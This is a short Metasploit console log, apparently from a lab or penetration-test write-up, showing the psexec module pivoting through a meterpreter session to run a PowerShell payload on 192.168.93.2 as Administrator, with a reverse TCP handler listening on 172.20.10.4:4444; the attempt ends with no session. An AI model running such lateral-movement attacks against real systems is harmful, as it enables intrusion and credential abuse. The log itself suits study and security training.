 Browse Network
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.20.10.4:4444 via the meterpreter on session 1
[*] 192.168.93.2:445 - Connecting to the server...
[*] 192.168.93.2:445 - Authenticating to 192.168.93.2:445|god as user 'Administrator'...
[*] 192.168.93.2:445 - Selecting PowerShell target
[*] 192.168.93.2:445 - Executing the payload...
[+] 192.168.93.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >